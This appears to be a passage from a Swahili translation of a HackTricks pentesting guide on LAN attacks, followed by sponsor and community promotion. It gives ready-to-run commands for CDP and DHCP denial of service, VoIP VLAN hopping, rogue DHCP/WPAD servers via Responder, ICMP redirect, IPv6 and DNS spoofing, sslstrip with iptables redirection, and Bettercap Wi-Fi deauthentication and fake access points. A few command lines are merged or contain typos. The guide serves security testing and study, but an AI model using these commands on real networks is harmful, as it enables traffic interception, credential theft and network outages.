CDP imeboreshwa kutangaza habari kupitia bandari zote, ambayo inaweza kusababisha hatari ya usalama. Mshambuliaji, baada ya kuunganisha kwenye bandari ya swichi, anaweza kutumia zana za kuvizia mtandao kama Wireshark, tcpdump, au Yersinia. Hatua hii inaweza kufunua data nyeti kuhusu kifaa cha mtandao, ikiwa ni pamoja na mfano wake na toleo la Cisco IOS inayotumika. Mshambuliaji anaweza kisha kulenga mapungufu maalum katika toleo lililotambuliwa la Cisco IOS.

Kuchochea Kujaa kwa Jedwali la CDP

Njia inayohusisha zaidi ni kuanzisha mashambulizi ya Kukataa Huduma (DoS) kwa kuzidi kumbukumbu ya swichi, kujifanya kuwa vifaa halali vya CISCO. Hapa chini ni mfuatano wa amri kwa kuanzisha mashambulizi kama hayo kwa kutumia Yersinia, zana ya mtandao iliyoundwa kwa ajili ya majaribio:

sudo yersinia cdp -attack 1 # Initiates a DoS attack by simulating fake CISCO devices

# Alternatively, for a GUI approach:

sudo yersinia -G

Wakati wa shambulio hili, CPU ya switch na meza ya majirani ya CDP zinachukuliwa mzigo mzito, ikisababisha kile kinachoitwa mara nyingi kama "kuzimwa kwa mtandao" kutokana na matumizi mabaya ya rasilimali.

Shambulio la Udanganyifu wa CDP

sudo yersinia cdp -attack 2 #Simulate a new CISCO device

sudo yersinia cdp -attack 0 #Send a CDP packet

Unaweza pia kutumia scapy. Hakikisha kusakinisha na pakiti ya scapy/contrib.

Mashambulizi ya VoIP na Zana ya VoIP Hopper

Simu za VoIP, zinazounganishwa mara nyingi na vifaa vya IoT, hutoa utendaji kama kufungua milango au kudhibiti termostati kupitia nambari maalum za simu. Hata hivyo, uingizaji huu unaweza kuleta hatari za usalama.

Zana ya voiphopper imeundwa kwa lengo la kujifanya kuwa simu ya VoIP katika mazingira tofauti (Cisco, Avaya, Nortel, Alcatel-Lucent). Inagundua kitambulisho cha VLAN cha mtandao wa sauti kwa kutumia itifaki kama CDP, DHCP, LLDP-MED, na 802.1Q ARP.

VoIP Hopper inatoa njia tatu kwa itifaki ya Ugunduzi wa Cisco (CDP):

- Njia ya Kuchunguza (

-c 0): Inachambua pakiti za mtandao kutambua kitambulisho cha VLAN. - Njia ya Kudanganya (

-c 1): Inazalisha pakiti za desturi zinazofanana na zile za kifaa halisi cha VoIP. - Kudanganya na Njia ya Pakiti Iliyotengenezwa Mapema (

-c 2): Inatuma pakiti zinazofanana na zile za mfano maalum wa simu ya IP ya Cisco.

Njia inayopendelewa kwa kasi ni ile ya tatu. Inahitaji kufafanua:

- Kiolesura cha mtandao cha muhusika (

-iparameter). - Jina la kifaa cha VoIP kinachojifanya kuwa (

-Eparameter), kufuata muundo wa kutaja wa Cisco (k.m., SEP ikifuatiwa na anwani ya MAC).

Katika mazingira ya kampuni, ili kujifanya kuwa kifaa cha VoIP kilichopo, mtu anaweza:

- Kuchunguza lebo ya MAC kwenye simu.

- Kupitia mipangilio ya kuonyesha ya simu kuona habari ya mfano.

- Kuunganisha kifaa cha VoIP kwenye kompyuta kibao na kuchunguza maombi ya CDP kwa kutumia Wireshark.

Amri ya mfano ya kutekeleza zana katika njia ya tatu ingekuwa:

voiphopper -i eth1 -E 'SEP001EEEEEEEEE ' -c 2

Mashambulizi ya DHCP

Uthibitishaji

nmap --script broadcast-dhcp-discover

Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-16 05:30 EDT

WARNING: No targets were specified, so 0 hosts scanned.

Pre-scan script results:

| broadcast-dhcp-discover:

| Response 1 of 1:

| IP Offered: 192.168.1.250

| DHCP Message Type: DHCPOFFER

| Server Identifier: 192.168.1.1

| IP Address Lease Time: 1m00s

| Subnet Mask: 255.255.255.0

| Router: 192.168.1.1

| Domain Name Server: 192.168.1.1

|_ Domain Name: mynet

Nmap done: 0 IP addresses (0 hosts up) scanned in 5.27 seconds

DoS

Aina mbili za DoS zinaweza kutekelezwa dhidi ya seva za DHCP. Ya kwanza inajumuisha kuiga vya kutosha vifaa bandia kutumia anwani zote za IP zinazowezekana.

Shambulio hili litafanikiwa tu ikiwa unaweza kuona majibu ya seva ya DHCP na kumaliza itifaki (Kugundua (Comp) --> Kutoa (seva) --> Ombi (Comp) --> ACK (seva)). Kwa mfano, hii siwezekani kwenye mitandao ya Wifi.

Njia nyingine ya kutekeleza DoS ya DHCP ni kutuma paki ya DHCP-RELEASE ikitumia kila anwani ya IP inayowezekana kama chanzo. Kisha, seva itadhani kuwa kila mtu amemaliza kutumia anwani ya IP.

yersinia dhcp -attack 1

yersinia dhcp -attack 3 #More parameters are needed

Njia ya kiotomatiki zaidi ya kufanya hivi ni kutumia zana DHCPing

Unaweza kutumia mashambulizi ya DoS yaliyotajwa kufanya wateja wapate mikataba mpya ndani ya mazingira, na kuchosha seva halali ili ziweze kutoweka. Kwa hivyo wakati halali wanajaribu kuunganisha, unaweza kutoa thamani mbaya zilizotajwa katika shambulio lifuatalo.

Weka thamani mbaya

Seva bandia ya DHCP inaweza kuwekwa kutumia skripti ya DHCP iliyoko katika /usr/share/responder/DHCP.py. Hii ni muhimu kwa mashambulizi ya mtandao, kama kukamata trafiki na siri za HTTP, kwa kuelekeza trafiki kwa seva mbaya. Hata hivyo, kuweka lango la bandia ni chini ya ufanisi kwani inaruhusu tu kukamata trafiki ya kutoka kwa mteja, ikikosa majibu kutoka kwa lango halisi. Badala yake, kuweka seva bandia ya DNS au WPAD inapendekezwa kwa shambulio lenye ufanisi zaidi.

Hapa chini ni chaguzi za amri za kuweka seva bandia ya DHCP:

- Anwani yetu ya IP (Matangazo ya Lango): Tumia

-i 10.0.0.100kutangaza anwani ya IP ya mashine yako kama lango. - Jina la Kikoa cha DNS la Lokali: Hiari, tumia

-d example.orgkuweka jina la kikoa cha DNS la ndani. - Router/Gateway IP Asili: Tumia

-r 10.0.0.1kufafanua anwani ya IP ya router au lango halali. - Anwani ya Seva ya DNS ya Msingi: Tumia

-p 10.0.0.100kuweka anwani ya IP ya seva ya DNS bandia unayoidhibiti. - Anwani ya Seva ya DNS ya Pili: Hiari, tumia

-s 10.0.0.1kuweka anwani ya IP ya seva ya DNS ya pili. - Netmask ya Mtandao wa Lokali: Tumia

-n 255.255.255.0kufafanua netmask ya mtandao wa ndani. - Interface kwa Trafiki ya DHCP: Tumia

-I eth1kusikiliza trafiki ya DHCP kwenye kiolesura cha mtandao maalum. - Anwani ya Usanidi wa WPAD: Tumia

-w “http://10.0.0.100/wpad.dat”kuweka anwani ya usanidi wa WPAD, kusaidia katika kukamata trafiki ya wavuti. - Kudanganya Anwani ya Lango la Chaguo-msingi: Weka

-Skudanganya anwani ya IP ya lango la chaguo-msingi. - Jibu kwa Maombi Yote ya DHCP: Weka

-Rkufanya seva ijibu maombi yote ya DHCP, lakini tambua kuwa hii inaleta kelele na inaweza kugunduliwa.

Kwa kutumia chaguzi hizi kwa usahihi, seva bandia ya DHCP inaweza kuwekwa kwa ufanisi kukamata trafiki ya mtandao.

# Example to start a rogue DHCP server with specified options

!python /usr/share/responder/DHCP.py -i 10.0.0.100 -d example.org -r 10.0.0.1 -p 10.0.0.100 -s 10.0.0.1 -n 255.255.255.0 -I eth1 -w "http://10.0.0.100/wpad.dat" -S -R

Mashambulizi ya EAP

Hapa kuna baadhi ya mbinu za mashambulizi zinazoweza kutumika dhidi ya utekelezaji wa 802.1X:

- Kukokotoa nguvu ya nywila kwa njia ya EAP

- Kuvamia seva ya RADIUS na yaliyomo mabaya ya EAP **(exploits)

- Kukamata ujumbe wa EAP na kukokotoa nywila nje ya mtandao (EAP-MD5 na PEAP)

- Kulazimisha uthibitishaji wa EAP-MD5 ili kupuuza uthibitishaji wa cheti cha TLS

- Kuingiza trafiki mbovu ya mtandao baada ya kujithibitisha kutumia kituo au kitu kama hicho

Ikiwa mshambuliaji yuko kati ya muathiriwa na seva ya uthibitishaji, anaweza kujaribu kudhoofisha (ikiwa ni lazima) itifaki ya uthibitishaji hadi EAP-MD5 na kukamata jaribio la uthibitishaji. Kisha, anaweza kukokotoa nguvu hii kwa kutumia:

eapmd5pass –r pcap.dump –w /usr/share/wordlist/sqlmap.txt

Mashambulizi ya FHRP (GLBP & HSRP)

FHRP (Itifaki ya Kwanza ya Redundancy ya Hop) ni darasa la itifaki za mtandao zilizoundwa kwa kuunda mfumo wa ujazo wa njia za redundant. Kwa FHRP, rutuba za kimwili zinaweza kuunganishwa kuwa kifaa kimoja la mantiki, ambacho huongeza uvumilivu wa hitilafu na husaidia kusambaza mzigo.

Wahandisi wa Cisco Systems wameendeleza itifaki mbili za FHRP, GLBP na HSRP.

{% content-ref url="glbp-and-hsrp-attacks.md" %} glbp-and-hsrp-attacks.md {% endcontent-ref %}

RIP

Kuna toleo tatu za Itifaki ya Taarifa ya Njia (RIP) inayojulikana: RIP, RIPv2, na RIPng. Datagrams hutumwa kwa wenzao kupitia bandari 520 kwa kutumia UDP na RIP na RIPv2, wakati datagrams hutangazwa kwa bandari ya UDP 521 kupitia IPv6 multicast na RIPng. Msaada wa uwakala wa MD5 uliingizwa na RIPv2. Kwa upande mwingine, uwakala wa asili haujumuishwi na RIPng; badala yake, kutegemea kichwa cha hiari cha IPsec AH na ESP ndani ya IPv6.

- RIP na RIPv2: Mawasiliano hufanywa kupitia datagrams za UDP kwenye bandari 520.

- RIPng: Hutumia bandari ya UDP 521 kwa kutangaza datagrams kupitia IPv6 multicast.

Tafadhali kumbuka kuwa RIPv2 inasaidia uwakala wa MD5 wakati RIPng haujumuishi uwakala wa asili, ukitegemea vichwa vya IPsec AH na ESP ndani ya IPv6.

Mashambulizi ya EIGRP

EIGRP (Itifaki ya Kuboresha Njia ya Lango la Ndani) ni itifaki ya kubadilisha njia ya kudhibiti. Ni itifaki ya vector ya umbali. Ikiwa hakuna uthibitisho na usanidi wa viunganishi vya kupitisha, muingiliaji anaweza kuingilia kati na EIGRP na kusababisha sumu ya meza za njia. Zaidi ya hayo, mtandao wa EIGRP (yaani, mfumo wa kujitegemea) ni gorofa na haina upeanaji wowote katika maeneo yoyote. Ikiwa mshambuliaji anaingiza njia, kuna uwezekano kwamba njia hii itaenea kote katika mfumo wa kujitegemea wa EIGRP.

Kushambulia mfumo wa EIGRP kunahitaji kuweka jirani na router halali wa EIGRP, ambayo inafungua fursa nyingi, kutoka upelelezi wa msingi hadi sindano mbalimbali.

FRRouting inakuruhusu kutekeleza router ya kubuni inayounga mkono BGP, OSPF, EIGRP, RIP na itifaki zingine. Unachohitaji kufanya ni kuweka kwenye mfumo wa mshambuliaji wako na unaweza kujifanya kuwa router halali katika uwanja wa njia.

{% content-ref url="eigrp-attacks.md" %} eigrp-attacks.md {% endcontent-ref %}

Coly ina uwezo wa kuvizia matangazo ya EIGRP (Itifaki ya Kuboresha Njia ya Lango la Ndani). Pia inaruhusu sindano ya pakiti, ambayo inaweza kutumika kubadilisha mipangilio ya njia.

OSPF

Katika itifaki ya Open Shortest Path First (OSPF) uthibitisho wa MD5 mara nyingi hutumiwa kuhakikisha mawasiliano salama kati ya rutuba. Walakini, hatua hii ya usalama inaweza kukiukwa kwa kutumia zana kama Loki na John the Ripper. Zana hizi zinaweza kukamata na kuvunja mishipa ya MD5, kufunua ufunguo wa uthibitisho. Mara ufunguo huu unapopatikana, unaweza kutumika kuingiza habari mpya za njia. Ili kusanidi vigezo vya njia na kuanzisha ufunguo uliovunjika, vichupo vya Uingizaji na Uunganisho hutumiwa, mtawalia.

- Kukamata na Kuvunja Mishipa ya MD5: Zana kama Loki na John the Ripper hutumiwa kwa lengo hili.

- Kusanidi Vigezo vya Njia: Hii hufanywa kupitia kichupo cha Uingizaji.

- Kuweka Ufunguo Uliovunjika: Ufunguo unasanidiwa chini ya kichupo cha Uunganisho.

Zana na Vyanzo Vingine vya Kawaida

- Above: Zana ya kutambua trafiki ya mtandao na kupata mapungufu

- Unaweza kupata majarida zaidi kuhusu mashambulizi ya mtandao hapa.

Kughushi

Mshambuliaji huanzisha vigezo vyote vya mtandao (GW, IP, DNS) vya mwanachama mpya wa mtandao kwa kutuma majibu bandia ya DHCP.

Ettercap

yersinia dhcp -attack 2 #More parameters are needed

ARP Spoofing

Angalia sehemu iliyopita.

ICMPRedirect

ICMP Redirect inajumuisha kutuma pakiti ya ICMP aina 1 nambari 5 inayoonyesha kuwa mshambuliaji ndiye njia bora ya kufikia anwani ya IP. Kisha, wakati waathiriwa wanapotaka kuwasiliana na anwani ya IP, watatuma pakiti kupitia kwa mshambuliaji.

Ettercap

icmp_redirect

hping3 [VICTIM IP ADDRESS] -C 5 -K 1 -a [VICTIM DEFAULT GW IP ADDRESS] --icmp-gw [ATTACKER IP ADDRESS] --icmp-ipdst [DST IP ADDRESS] --icmp-ipsrc [VICTIM IP ADDRESS] #Send icmp to [1] form [2], route to [3] packets sent to [4] from [5]

DNS Spoofing

Mshambuliaji atahalalisha baadhi (au zote) za uwanja ambazo muathiriwa anauliza.

set dns.spoof.hosts ./dns.spoof.hosts; dns.spoof on

Sanidi DNS yako mwenyewe na dnsmasq

apt-get install dnsmasqecho "addn-hosts=dnsmasq.hosts" > dnsmasq.conf #Create dnsmasq.confecho "127.0.0.1 domain.example.com" > dnsmasq.hosts #Domains in dnsmasq.hosts will be the domains resolved by the Dsudo dnsmasq -C dnsmasq.conf --no-daemon

dig @localhost domain.example.com # Test the configured DNS

Malango ya Kienyeji

Marudio kadhaa kwa mifumo na mitandao mara nyingi huwepo. Baada ya kujenga orodha ya anwani za MAC ndani ya mtandao wa kienyeji, tumia gateway-finder.py kutambua wenyeji wanaounga mkono uhamishaji wa IPv4.

root@kali:~# git clone https://github.com/pentestmonkey/gateway-finder.git

root@kali:~# cd gateway-finder/

root@kali:~# arp-scan -l | tee hosts.txt

Interface: eth0, datalink type: EN10MB (Ethernet)

Starting arp-scan 1.6 with 256 hosts (http://www.nta-monitor.com/tools/arp-scan/)

10.0.0.100 00:13:72:09:ad:76 Dell Inc.

10.0.0.200 00:90:27:43:c0:57 INTEL CORPORATION

10.0.0.254 00:08:74:c0:40:ce Dell Computer Corp.

root@kali:~/gateway-finder# ./gateway-finder.py -f hosts.txt -i 209.85.227.99

gateway-finder v1.0 http://pentestmonkey.net/tools/gateway-finder

[+] Using interface eth0 (-I to change)

[+] Found 3 MAC addresses in hosts.txt

[+] We can ping 209.85.227.99 via 00:13:72:09:AD:76 [10.0.0.100]

[+] We can reach TCP port 80 on 209.85.227.99 via 00:13:72:09:AD:76 [10.0.0.100]

Kughushi LLMNR, NBT-NS, na mDNS

Kwa ufumbuzi wa mwenyeji wa ndani wakati wa kutafuta DNS usiofanikiwa, mifumo ya Microsoft hutegemea Link-Local Multicast Name Resolution (LLMNR) na NetBIOS Name Service (NBT-NS). Vivyo hivyo, utekelezaji wa Apple Bonjour na Linux zero-configuration hutumia Multicast DNS (mDNS) kwa kugundua mifumo ndani ya mtandao. Kutokana na asili isiyo na uthibitisho wa itifaki hizi na uendeshaji wao kupitia UDP, kutangaza ujumbe, wanaweza kutumiwa na wachomaji wa kudanganya watumiaji kupelekwa kwenye huduma zenye nia mbaya.

Unaweza kujifanya kuwa huduma zinazotafutwa na mwenyeji kwa kutumia Responder kutuma majibu bandia.

Soma hapa habari zaidi kuhusu jinsi ya kujifanya kuwa huduma na Responder.

Kughushi WPAD

Vivinjari mara nyingi hutumia Web Proxy Auto-Discovery (WPAD) protocol kwa kiotomatiki kupata mipangilio ya proxi. Hii inajumuisha kupata maelezo ya usanidi kutoka kwa seva, hasa kupitia URL kama "http://wpad.example.org/wpad.dat". Kugundua seva hii na wateja kunaweza kutokea kupitia njia mbalimbali:

- Kupitia DHCP, ambapo ugunduzi unarahishwa kwa kutumia kuingiza nambari maalum ya 252.

- Kupitia DNS, ambayo inajumuisha kutafuta jina la mwenyeji lililolabeliwa wpad ndani ya kikoa cha ndani.

- Kupitia Microsoft LLMNR na NBT-NS, ambazo ni mbinu za kurudi zinazotumiwa katika hali ambapo kutafuta DNS hakufanikiwa.

Zana ya Responder inatumia itifaki hii kwa kufanya kazi kama seva mbaya ya WPAD. Inatumia DHCP, DNS, LLMNR, na NBT-NS kuwapotosha wateja kuunganisha nayo. Ili kuchimba kina zaidi kuhusu jinsi huduma zinavyoweza kujifanya kutumia Responder angalia hii.

Kughushi SSDP na vifaa vya UPnP

Unaweza kutoa huduma tofauti kwenye mtandao kujaribu kudanganya mtumiaji kuingiza vitambulisho vya maandishi wazi. Maelezo zaidi kuhusu shambulio hili katika Kughushi SSDP na Vifaa vya UPnP.

Kughushi Majirani wa IPv6

Shambulio hili ni sawa na Kughushi ARP lakini katika ulimwengu wa IPv6. Unaweza kumfanya muathirika afikirie kuwa IPv6 ya GW ina MAC ya mchomaji.

sudo parasite6 -l eth0 # This option will respond to every requests spoofing the address that was requested

sudo fake_advertise6 -r -w 2 eth0 <Router_IPv6> #This option will send the Neighbor Advertisement packet every 2 seconds

Kughushi/Kufurika Matangazo ya Router ya IPv6

Baadhi ya OS huzingatia kwa chaguo-msingi lango kutoka kwa pakiti za RA zilizotumwa kwenye mtandao. Ili kutangaza mshambuliaji kama router ya IPv6 unaweza kutumia:

sysctl -w net.ipv6.conf.all.forwarding=1 4

ip route add default via <ROUTER_IPv6> dev wlan0

fake_router6 wlan0 fe80::01/16

Kudanganya DHCP ya IPv6

Kwa chaguo-msingi baadhi ya OS hujaribu kusanidi DNS kwa kusoma pakiti ya DHCPv6 kwenye mtandao. Kisha, mshambuliaji anaweza kutuma pakiti ya DHCPv6 ili kujisajili kama DNS. DHCP pia hutoa anwani ya IPv6 kwa muathiriwa.

dhcp6.spoof on

dhcp6.spoof.domains <list of domains>

mitm6

Mashambulizi ya Mtandao

sslStrip

Kimsingi kile shambulizi hiki kinachofanya ni, katika kesi ambapo mtumiaji anajaribu kufikia ukurasa wa HTTP ambao unaelekeza kwenye toleo la HTTPS. sslStrip itaendeleza unganisho la HTTP na mteja na unganisho la HTTPS na seva ili iweze kunasa mawasiliano kwa maandishi wazi.

apt-get install sslstrip

sslstrip -w /tmp/sslstrip.log --all - l 10000 -f -k

#iptables --flush

#iptables --flush -t nat

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000

iptables -A INPUT -p tcp --destination-port 10000 -j ACCEPT

Maelezo zaidi hapa.

sslStrip+ na dns2proxy kwa kuzidi HSTS

Tofauti kati ya sslStrip+ na dns2proxy dhidi ya sslStrip ni kwamba wata kupeleka kwa mfano www.facebook.com kwenda wwww.facebook.com (angalia w ziada) na watamweka anwani ya kikoa hiki kama IP ya mshambuliaji. Kwa njia hii, mteja atawasiliana na wwww.facebook.com (mshambuliaji) lakini nyuma ya pazia sslstrip+ itaendelea kudumisha mawasiliano halisi kupitia https na www.facebook.com.

Lengo la mbinu hii ni kuepuka HSTS kwa sababu wwww.facebook.com hautahifadhiwa kwenye cache ya kivinjari, hivyo kivinjari kitadanganywa kufanya uthibitisho wa facebook kwa njia ya HTTP.

Tambua kwamba ili kutekeleza shambulio hili, muathirika lazima ajaribu kwanza kupata http://www.faceook.com na sio https. Hii inaweza kufanywa kwa kubadilisha viungo ndani ya ukurasa wa http.

Maelezo zaidi hapa, hapa na hapa.

sslStrip au sslStrip+ haifanyi kazi tena. Hii ni kwa sababu kuna sheria za HSTS zilizohifadhiwa mapema kwenye vivinjari, hivyo hata kama ni mara ya kwanza mtumiaji anapata kikoa "muhimu" atapata kupitia HTTPS. Pia, tafadhali kumbuka kwamba sheria zilizohifadhiwa mapema na sheria zingine zilizozalishwa zinaweza kutumia bendera includeSubdomains hivyo mfano wa wwww.facebook.com uliotajwa hapo awali hautafanya kazi tena kwa sababu facebook.com inatumia HSTS na includeSubdomains.

TODO: easy-creds, evilgrade, metasploit, factory

Kusikiliza TCP kwenye mlango

sudo nc -l -p 80

socat TCP4-LISTEN:80,fork,reuseaddr -

Kusikiliza TCP + SSL kwenye mlango

Jenga funguo na cheti kilichojisaini wenyewe

FILENAME=server

# Generate a public/private key pair:

openssl genrsa -out $FILENAME.key 1024

# Generate a self signed certificate:

openssl req -new -key $FILENAME.key -x509 -sha256 -days 3653 -out $FILENAME.crt

# Generate the PEM file by just appending the key and certificate files:

cat $FILENAME.key $FILENAME.crt >$FILENAME.pem

Sikiliza kwa kutumia cheti

sudo socat -v -v openssl-listen:443,reuseaddr,fork,cert=$FILENAME.pem,cafile=$FILENAME.crt,verify=0 -

Sikiliza kwa kutumia cheti na uelekeze kwa wenyeji

sudo socat -v -v openssl-listen:443,reuseaddr,fork,cert=$FILENAME.pem,cafile=$FILENAME.crt,verify=0 openssl-connect:[SERVER]:[PORT],verify=0

Kuna nyakati, ikiwa mteja anathibitisha kuwa CA ni halali, unaweza kutumikia cheti cha jina la mwenyeji mwingine kilichosainiwa na CA.

Jaribio lingine la kuvutia, ni kutumikia cheti cha jina la mwenyeji uliloulizwa lakini kilichojisaini.

Vitu vingine vya kujaribu ni kujaribu kusaini cheti na cheti halali ambacho sio CA halali. Au kutumia funguo ya umma halali, kulazimisha kutumia algorithm kama diffie hellman (moja ambayo haitaji kufungua kitu chochote na funguo halisi ya siri) na wakati mteja anapoomba kipimo cha funguo ya siri halisi (kama hash) tuma kipimo bandia na tumaini kuwa mteja haitathibitisha hii.

Bettercap

# Events

events.stream off #Stop showing events

events.show #Show all events

events.show 5 #Show latests 5 events

events.clear

# Ticker (loop of commands)

set ticker.period 5; set ticker.commands "wifi.deauth DE:AD:BE:EF:DE:AD"; ticker on

# Caplets

caplets.show

caplets.update

# Wifi

wifi.recon on

wifi.deauth BSSID

wifi.show

# Fake wifi

set wifi.ap.ssid Banana

set wifi.ap.bssid DE:AD:BE:EF:DE:AD

set wifi.ap.channel 5

set wifi.ap.encryption false #If true, WPA2

wifi.recon on; wifi.ap

Maelezo ya Kugundua Kwa Vitendo

Chukua kumbuka kwamba wakati pakiti ya UDP inatumwa kwa kifaa ambacho haina bandari inayohitajika, ICMP (Port Unreachable) inatumwa.

ARP Kugundua

Pakiti za ARP hutumiwa kugundua ni IP zipi zinatumika ndani ya mtandao. Kompyuta lazima itume ombi kwa kila anwani ya IP inayowezekana na ni zile tu zinazotumiwa ndizo zitakazojibu.

mDNS (multicast DNS)

Bettercap hutoa ombi la MDNS (kila X ms) likiuliza _services_.dns-sd._udp.local kifaa kinachokiona pakiti hii kawaida hujibu ombi hili. Kisha, inatafuta tu vifaa vinavyojibu "huduma".

Vyombo

- Avahi-browser (--all)

- Bettercap (net.probe.mdns)

- Responder

NBNS (NetBios Name Server)

Bettercap hutangaza pakiti kwa bandari 137/UDP likiuliza jina "CKAAAAAAAAAAAAAAAAAAAAAAAAAAA".

SSDP (Simple Service Discovery Protocol)

Bettercap hutangaza pakiti za SSDP zikitafuta aina zote za huduma (UDP Port 1900).

WSD (Web Service Discovery)

Bettercap hutangaza pakiti za WSD zikitafuta huduma (UDP Port 3702).

Marejeo

- https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9

- Network Security Assessment: Know Your Network (3rd edition)

- Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things. By Fotios Chantzis, Ioannis Stais, Paulino Calderon, Evangelos Deirmentzoglou, Beau Wood

- https://medium.com/@cursedpkt/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9

Mwongozo wa tuzo ya mdudu: jiandikishe kwa Intigriti, jukwaa la tuzo za mdudu za malipo lililoundwa na wadukuzi, kwa wadukuzi! Jiunge nasi kwenye https://go.intigriti.com/hacktricks leo, na anza kupata tuzo hadi $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.

- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.